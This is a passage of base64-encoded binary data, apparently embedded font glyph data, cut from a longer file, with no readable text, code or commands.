a81j/uznlv78jcHDo5iilgKJR8+YrOF0zHmEl31vWXtme6RvsdVzyH+EmXzWdQAAAQAxAAAElwWwAAcALgCwAEVYsAYvG7EGHD5ZsABFWLACLxuxAhA+WbAGELIAAQorWCHYG/RZsATQMDEBIREjESE1IQSX/iy//i0EZgUS+u4FEp4AAQCM/+wEqgWwABIAPLIFExQREjkAsABFWLAALxuxABw+WbAARViwCS8bsQkcPlmwAEVYsAUvG7EFED5Zsg4BCitYIdgb9FkwMQERBgAHByIAJxEzERQWMzI2NREEqgH+/9wz7/7kAr6uoaOtBbD8Is7++hACAQLiA+D8Jp6vrp4D2wAAAQAcAAAE/QWwAAYAOLIABwgREjkAsABFWLABLxuxARw+WbAARViwBS8bsQUcPlmwAEVYsAMvG7EDED5ZsgABAxESOTAxJQEzASMBMwKLAaDS/eSq/eXR/wSx+lAFsAAAAQA9AAAG7QWwABIAWQCwAEVYsAMvG7EDHD5ZsABFWLAILxuxCBw+WbAARViwES8bsREcPlmwAEVYsAovG7EKED5ZsABFWLAPLxuxDxA+WbIBAwoREjmyBgMKERI5sg0DChESOTAxARc3ATMBFzcTMwEjAScHASMBMwHjHCkBIKIBGSgf4sH+n6/+1BcX/smv/qDAAcvArQP4/[base64]/pr+mOMB2P4z4QOCAi79Lv0iAjj9yALeAtIAAAEADwAABLsFsAAIADEAsABFWLABLxuxARw+WbAARViwBy8bsQccPlmwAEVYsAQvG7EEED5ZsgABBBESOTAxAQEzAREjEQEzAmUBfNr+CsD+CtwC1QLb/G/94QIfA5EAAAEAVgAABHoFsAAJAEQAsABFWLAHLxuxBxw+WbAARViwAi8bsQIQPlmyAAEKK1gh2Bv0WbIEAAIREjmwBxCyBQEKK1gh2Bv0WbIJBQcREjkwMSUhFSE1ASE1IRUBOQNB+9wDHvzvA/ednZAEgp6NAAABAJL+yAILBoAABwAiALAEL7AHL7IAAQorWCHYG/RZsAQQsgMBCitYIdgb9FkwMQEjETMVIREhAgu/v/6HAXkF6Pl4mAe4AAABACj/gwM4BbAAAwATALACL7AARViwAC8bsQAcPlkwMRMzASMosAJgsAWw+dMAAQAJ/sgBgwaAAAcAJQCwAi+wAS+wAhCyBQEKK1gh2Bv0WbABELIGAQorWCHYG/RZMDETIREhNTMRIwkBev6GwcEGgPhImAaIAAABAEAC2QMUBbAABgAnsgAHCBESOQCwAEVYsAMvG7EDHD5ZsADQsgEHAxESObABL7AF0DAxAQMjATMBIwGqvqwBK38BKqsEu/4eAtf9KQABAAT/aQOYAAAAAwAbALAARViwAy8bsQMQPlmyAAEKK1gh2Bv0WTAxBSE1IQOY/GwDlJeXAAABADkE2AHaBf4AAwAjALABL7IPAQFdsADQGbAALxiwARCwAtCwAi+0DwIfAgJdMDEBIwEzAdqf/v7fBNgBJgAAAgBt/+wD6gROAB4AKAB5shcpKhESObAXELAg0ACwAEVYsBcvG7EXGD5ZsABFWLAELxuxBBA+WbAARViwAC8bsQAQPlmyAhcEERI5sgsXBBESObALL7AXELIPAQorWCHYG/RZshILFxESObAEELIfAQorWCHYG/RZsAsQsiMBCitYIdgb9FkwMSEmJwYjIiY1NCQzMzU0JiMiBhUjNDY2MzIWFxEUFxUlMjY3NSMgFRQWAygQCoGzoM0BAem0dHFjhrpzxXa71AQm/gtXnCOR/qx0IFKGtYupu1Vhc2RHUZdYu6T+DpVYEI1aSN7HV2IAAgCM/+wEIAYAAA4AGQBkshIaGxESObASELAD0ACwCC+wAEVYsAwvG7EMGD5ZsABFWLADLxuxAxA+WbAARViwBi8bsQYQPlmyBQgDERI5sgoMAxESObAMELISAQorWCHYG/RZsAMQshcBCitYIdgb9FkwMQEUAiMiJwcjETMRNiASESc0JiMiBxEWMzI2BCDkwM1wCaq5cAGK4bmSibdQVbSFlAIR+P7TkX0GAP3Di/7W/v0Fvc6q/iyqzgABAFz/7APsBE4AHQBJshAeHxESOQCwAEVYsBAvG7EQGD5ZsABFWLAILxuxCBA+WbIAAQorWCHYG/RZsAgQsAPQsBAQsBTQsBAQshcBCitYIdgb9FkwMSUyNjczDgIjIgARNTQ2NjMyFhcjJiYjIgYVFRQWAj5jlAivBXbFbt3++3TZlLbxCK8Ij2mNm5qDeFpdqGQBJwEAH572iNquaYfLwCO7ygAAAgBf/+wD8AYAAA8AGgBkshgbHBESObAYELAD0ACwBi+wAEVYsAMvG7EDGD5ZsABFWLAMLxuxDBA+WbAARViwCC8bsQgQPlmyBQMMERI5sgoDDBESObAMELITAQorWCHYG/RZsAMQshgBCitYIdgb9FkwMRM0EjMyFxEzESMnBiMiAjUXFBYzMjcRJiMiBl/sv75vuaoJb8a87bmYhrBRU6yImAIm+QEvggI0+gB0iAE0+Ae40J4B8ZnSAAACAF3/7APzBE4AFQAdAGmyCB4fERI5sAgQsBbQALAARViwCC8bsQgYPlmwAEVYsAAvG7EAED5ZshoIABESObAaL7S/Gs8aAl2yDAEKK1gh2Bv0WbAAELIQAQorWCHYG/RZshMIABESObAIELIWAQorWCHYG/RZMDEFIgA1NTQ2NjMyEhEVIRYWMzI2NxcGASIGByE1JiYCTdz+7HvdgdPq/SMEs4piiDNxiP7ZcJgSAh4IiBQBIfIiof2P/ur+/U2gxVBCWNEDyqOTDo2bAAEAPAAAAsoGFQAVAGOyDxYXERI5ALAARViwCC8bsQgePlmwAEVYsAMvG7EDGD5ZsABFWLARLxuxERg+WbAARViwAC8bsQAQPlmwAxCyAQEKK1gh2Bv0WbAIELINAQorWCHYG/RZsAEQsBPQsBTQMDEzESM1MzU0NjMyFwcmIyIGFRUzFSMR56uruqpAPwovNVpi5+cDq49vrr4RlglpYnKP/FUAAgBg/lYD8gROABkAJACDsiIlJhESObAiELAL0ACwAEVYsAMvG7EDGD5ZsABFWLAGLxuxBhg+WbAARViwCy8bsQsSPlmwAEVYsBcvG7EXED5ZsgUDFxESObIPFwsREjmwCxCyEQEKK1gh2Bv0WbIVAxcREjmwFxCyHQEKK1gh2Bv0WbADELIiAQorWCHYG/[base64]/59/TUCzHVwYE78/QYAAAIAjQAAAWgFxAADAAwAPrIGDQ4REjmwBhCwAdAAsABFWLACLxuxAhg+WbAARViwAC8bsQAQPlmwAhCwCtCwCi+yBgUKK1gh2Bv0WTAxISMRMwM0NjIWFAYiJgFVubnIN2w4OGw3BDoBHy0+Plo8PAAC/7/+SwFZBcQADAAWAEmyEBcYERI5sBAQsADQALAARViwDC8bsQwYPlmwAEVYsAMvG7EDEj5ZsggBCitYIdgb9FmwDBCwFdCwFS+yEAUKK1gh2Bv0WTAxAREQISInNRYzMjY1EQM0NjMyFhQGIiYBS/7lPTQgND5BEzc1Njg4bDYEOvtJ/[base64]/lsB1tkB9Xn+hAYA/[base64]/0rAsp0c3to/TICxeyb/OoEOgABAIwAAAPfBE4AEQBTsgsSExESOQCwAEVYsAMvG7EDGD5ZsABFWLAALxuxABg+WbAARViwBi8bsQYQPlmwAEVYsA8vG7EPED5ZsgEDBhESObADELILAQorWCHYG/RZMDEBFzYzIBMRIxEmJiMiBgcRIxEBOwZ8yAFXA7kBaW9aiCa5BDqInP59/TUCzHVwYE78/QQ6AAACAFv/7AQ0BE4ADwAbAEOyDBwdERI5sAwQsBPQALAARViwBC8bsQQYPlmwAEVYsAwvG7EMED5ZshMBCitYIdgb9FmwBBCyGQEKK1gh2Bv0WTAxEzQ2NjMyABUVFAYGIyIANRcUFjMyNjU0JiMiBlt934/dARF54ZLc/u+6p4yNpqmMiagCJ5/+iv7O/g2e+4wBMvwJtNrdx7Ld2gACAIz+YAQeBE4ADwAaAG6yExscERI5sBMQsAzQALAARViwDC8bsQwYPlmwAEVYsAkvG7EJGD5ZsABFWLAGLxuxBhI+WbAARViwAy8bsQMQPlmyBQwDERI5sgoMAxESObAMELITAQorWCHYG/RZsAMQshgBCitYIdgb9FkwMQEUAiMiJxEjETMXNjMyEhEnNCYjIgcRFjMyNgQe4sHFcbmpCXHJw+O5nIioVFOrhZ0CEff+0n399wXaeIz+2v76BLfUlf37lNMAAAIAX/[base64]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[base64]/CwP5BSYAIQBSsgAiIxESOQCwAEVYsBQvG7EUGD5ZsABFWLAKLxuxChA+WbAH0LIAAQorWCHYG/[base64]/HwFdsgABCitYIdgb9FmwBRCyAwEKK1gh2Bv0WbAH0LAI0LAAELAN0LAfELAP0LAUELAY0LAUELIbAQorWCHYG/RZMDEBFxQHIQchNTM2Njc1JyM1MwM0NjMyFhUjNCYjIgYVEyEVAcEIPgLdAfv4TSgyAgiloAn1yL7ev39vaYIJAT8CbtyaW52dCYNgCN2dAQTH7tSxa3yaff78nQAAAgBp/+UFWwTxABsAKgA/[base64]/5eATj+gAGA/oDB/oYBev6GATn+XtwDDgKi/TB9pXz+vgFCfKV9AtAAAAIAk/7yAU0FsAADAAcAGACwAC+wAEVYsAYvG7EGHD5ZsgUBAyswMRMRMxERIxEzk7q6uv7yAxf86QPIAvYAAgBa/hEEeQXEADQARACAsiNFRhESObAjELA10ACwCC+wAEVYsCMvG7EjHD5ZshYIIxESObAWELI/AQorWCHYG/RZsgIWPxESObAIELAO0LAIELIRAQorWCHYG/RZsjAjCBESObAwELI3AQorWCHYG/RZsh03MBESObAjELAn0LAjELIqAQorWCHYG/RZMDEBFAcWFhUUBCMiJicmNTcUFjMyNjU0JicuAjU0NyYmNTQkMzIEFSM0JiMiBhUUFhYEHgIlJicGBhUUFhYEFzY2NTQmBHm6RUj+/ORwyUaLurSciKaO0bbAXbZCRwEL3ugBBLmoi46hOIcBH6lxOv3hWktQSzaFARwsTlSLAa+9VTGIZKjHODlxzQKCl3VgWWk+MG+bb7pYMYhkpsjizX2bc2JFUEFQSGGBqxgbE2VFRlBCUhEUZUVYbQAAAgBmBPAC7wXFAAgAEQAdALAHL7ICBQorWCHYG/RZsAvQsAcQsBDQsBAvMDETNDYyFhQGIiYlNDYyFhQGIiZmN2w4OGw3Aa43bDg4bDcFWy09PVo8PCstPj5aPDwAAAMAW//[base64]/RZMDEBFAYjIiY1NTQ2MzIWFSM0JiMiBhUVFBYzMjY1JRQSBCAkEjU0AiQjIgQCBzQSJCAEEhUUAgQjIiQCBF+tnp29v5ugrJJfW15sbF5cXf0BoAETAUABEqCe/u2hoP7sn3O7AUsBgAFKu7T+tcbF/rW2AlWZodO2brDTpJVjVYp7cXiKVGWErP7bpqYBJayqASKnpf7cqsoBWsfH/[base64]/sRhUXsoG44BPzNe//8AZgCXA2QDswAmAXr6/gAHAXoBRP/+AAEAfwF3A74DIAAFABoAsAQvsAHQsAEvsAQQsgIBCitYIdgb9FkwMQEjESE1IQO+uv17Az8BdwEIoQAEAFr/6wXlBcQADgAeADQAPQCpsjY+PxESObA2ELAL0LA2ELAT0LA2ELAj0ACwAEVYsAMvG7EDHD5ZsABFWLALLxuxCxA+WbITBAorWCHYG/RZsAMQshsECitYIdgb9FmyIAsDERI5sCAvsiIDCxESObAiL7QAIhAiAl2yNSAiERI5sDUvsr81AV20ADUQNQJdsh8CCitYIdgb9FmyKB81ERI5sCAQsC/QsC8vsCIQsj0CCitYIdgb9FkwMRM0EiQgBBIVFAIEIyIkAjcUEgQzMiQSNTQCJCMiBAIFESMRITIWFRQHFhcVFBcVIyY0JyYnJzM2NjU0JiMjWrsBSwGAAUq7tP61xsX+tbZzoAEToKEBFJ2d/uyhoP7snwHAjQEUmamAegERkQ4DEHOwnEhYTmSKAtnKAVrHx/[base64]/RZMDETNDYzMhYVFAYjIiYXMjY1NCYjIgYUFoKVamiTk2hplv82Sko2N0tLBMBonJtpapaWFkc5OktPbEoAAgBhAAAD9QTzAAsADwBGALAJL7AARViwDS8bsQ0QPlmwCRCwANCwCRCyBgEKK1gh2Bv0WbAD0LANELIOAQorWCHYG/RZsgUOBhESObQLBRsFAl0wMQEhFSERIxEhNSERMwEhNSECiQFs/pSn/n8BgacBQfy9A0MDVpf+YgGelwGd+w2YAAABAEICmwKrBbsAFgBUsggXGBESOQCwAEVYsA4vG7EOHD5ZsABFWLAALxuxABQ+WbIWAgorWCHYG/RZsALQsgMOFhESObAOELIIAgorWCHYG/RZsA4QsAvQshQWDhESOTAxASE1ATY1NCYjIgYVIzQ2IBYVFA8CIQKr/akBLG1APEtHnacBCJprVLABjwKbbAEaZkUxPUw5cpR/bmhrT5EAAQA+Ao8CmgW6ACYAibIgJygREjkAsABFWLAOLxuxDhw+WbAARViwGS8bsRkUPlmyABkOERI5sAAvtm8AfwCPAANdsj8AAXG2DwAfAC8AA12yXwABcrAOELIHAgorWCHYG/RZsgoOGRESObAAELImBAorWCHYG/RZshQmABESObIdGQ4REjmwGRCyIAIKK1gh2Bv0WTAxATMyNjU0JiMiBhUjNDYzMhYVFAYHFhUUBiMiJjUzFBYzMjY1NCcjAQlUSkg/RjlLnaN8iZxGQpWqiISmnk9DRkmcWARlPTAtOjMpYnt5aDdbGSmPan1+ay08PDNxAgAAAQB7BNgCHAX+AAMAIwCwAi+yDwIBXbAA0LAAL7QPAB8AAl2wAhCwA9AZsAMvGDAxATMBIwE84P70lQX+/[base64]/+lAAAAEAkwJrAXkDSQAJABayAwoLERI5ALACL7EICitY2BvcWTAxEzQ2MhYVFAYiJpM5cjs7cjkC2TBAQDAvPz8AAQB0/[base64]/RZsgIDBRESOTAxASMRBzUlMwHvndgBYxICogJZOYB1AAACAHoCsgMnBcQADAAaAECyAxscERI5sAMQsBDQALAARViwAy8bsQMcPlmyChsDERI5sAovshADCitYIdgb9FmwAxCyFwMKK1gh2Bv0WTAxEzQ2MzIWFRUUBiAmNRcUFjMyNjU1NCYjIgYHeryam7y7/sy+o2FUU19hU1FgAgRjnsPBpkqfwsKlBmRyc2VOY3JuYQD//wBmAJgDeAO1ACYBew0AAAcBewFqAAD//wBVAAAFkQWtACcB1f/bApgAJwF8ARgACAEHAdgC1gAAABAAsABFWLAFLxuxBRw+WTAx//8AUAAABckFrQAnAXwA7AAIACcB1f/WApgBBwHWAx4AAAAQALAARViwCS8bsQkcPlkwMf//AG8AAAXtBbsAJwF8AZcACAAnAdgDMgAAAQcB1wAxApsAEACwAEVYsCEvG7EhHD5ZMDEAAgBE/[base64]//IAAAdXBbAADwASAHcAsABFWLAGLxuxBhw+WbAARViwAC8bsQAQPlmwAEVYsAQvG7EEED5ZshEGABESObARL7ICAQorWCHYG/RZsAYQsggBCitYIdgb9FmyCwAGERI5sAsvsgwBCitYIdgb9FmwABCyDgEKK1gh2Bv0WbISBgAREjkwMSEhAyEDIwEhFSETIRUhEyEBIQMHV/yND/3MzeIDcAO3/U0UAk79uBYCwfqvAcgfAWH+nwWwmP4pl/3tAXgC3QABAFkAzgPdBGMACwA4ALADL7IJDAMREjmwCS+yCgkDERI5sgQDCRESObIBCgQREjmwAxCwBdCyBwQKERI5sAkQsAvQMDETAQE3AQEXAQEHAQFZAUr+uHcBSQFJd/64AUp3/rX+tQFJAVABT3v+sQFPe/6x/rB7AVH+rwAAAwB2/6MFHQXsABcAIAApAGayBCorERI5sAQQsB3QsAQQsCbQALAARViwEC8bsRAcPlmwAEVYsAQvG7EEED5ZshoQBBESObIjEAQREjmwIxCwG9CwEBCyHQEKK1gh2Bv0WbAaELAk0LAEELImAQorWCHYG/RZMDEBFAIEIyInByM3JhE1NBIkMzIXNzMHFhMFFBcBJiMiAgcFNCcBFjMyEjcFCZD++LCrg2GOkL6SAQus1pRnjZ+JAvwsYgI0Zqa20QMDFTj921t5uswDAqnW/sGoUpvnwAFoU9IBQqt9pf+7/tpj9I0DiG/+6/YNtoP8j0ABD/0AAgCmAAAEXQWwAA0AFgBXsgkXGBESObAJELAQ0ACwAEVYsAAvG7EAHD5ZsABFWLALLxuxCxA+WbIBAAsREjmwAS+yEAALERI5sBAvsgkBCitYIdgb9FmwARCyDgEKK1gh2Bv0WTAxAREhMhYWFRQEIyERIxETESEyNjU0JicBYAEXk9x3/vjj/u66ugEVjqCgiAWw/ttpwn7C5/7HBbD+Q/3el3h7lwEAAQCL/[base64]/7AZ8BE4AKgA1AD0AxrICPj8REjmwAhCwLtCwAhCwOdAAsABFWLAXLxuxFxg+WbAARViwHS8bsR0YPlmwAEVYsAAvG7EAED5ZsABFWLAFLxuxBRA+WbICHQAREjmyDAUXERI5sAwvtL8MzwwCXbAXELIQAQorWCHYG/RZshMMFxESObIaHQAREjmyOh0AERI5sDovtL86zzoCXbIhAQorWCHYG/RZsAAQsiUBCitYIdgb9FmyKB0AERI5sCvQsAwQsi8BCitYIdgb9FmwEBCwNtAwMQUgJwYGIyImNTQ2MzM1NCYjIgYVJzQ2MzIWFzY2MzISFRUhFhYzMjc3FwYlMjY3NSMGBhUUFgEiBgchNTQmBO7++4hB4o2nvOPd325oaYy48rtzsDI/rmnS6P0oB66VlHkvQJ78CUieMuR1jGoDUHOVEQIahhS0Vl6tl52uVWt7blETj7VTU09X/v/pc7C/TB+IeZZKNu0CblNNXQM0q4sfhJMAAAIAfv/sBC0GLAAdACsAVLIHLC0REjmwBxCwKNAAsABFWLAZLxuxGR4+WbAARViwBy8bsQcQPlmyDxkHERI5sA8vshEZBxESObIiAQorWCHYG/RZsAcQsigBCitYIdgb9FkwMQESERUUBgYjIiYmNTQ2NjMyFyYnByc3Jic3Fhc3FwMnJiYjIgYVFBYzMjY1AzT5ddiGh9x5cM+Bo3kwjdpJwIS3Oe+vvUloAiGLXJGip4B9mQUV/vj+Z12e/ZCB4IaT6YJyw42UY4NbMZ82i4Fk/PM4PUm/p4zE4rgAAAMARwCsBC0EugADAA0AFwBOsgcYGRESObAHELAA0LAHELAR0ACwAi+yAQEKK1gh2Bv0WbACELEMCitY2BvcWbEGCitY2BvcWbABELEQCitY2BvcWbEWCitY2BvcWTAxASE1IQE0NjIWFRQGIiYRNDYyFhUUBiImBC38GgPm/aA5cjs7cjk5cjs7cjkCWLgBOjBAQDAvPj78/jBAQDAuPz8AAAMAW/96BDQEuAAVAB0AJgBjsgQnKBESObAEELAb0LAEELAj0ACwAEVYsAQvG7EEGD5ZsABFWLAPLxuxDxA+WbIjAQorWCHYG/RZsiEjBBESObAhELAY0LAEELIbAQorWCHYG/RZshkbDxESObAZELAg0DAxEzQ2NjMyFzczBxYRFAYGIyInByM3JhMUFwEmIyIGBTQnARYzMjY1W3vhj25eSXxmw3zgkGhWSnxkzblhAVc+SIqoAmZX/qw3QounAief/YsqlM2a/sCe/okjlcuVATfCbwK2INq1tm/[base64]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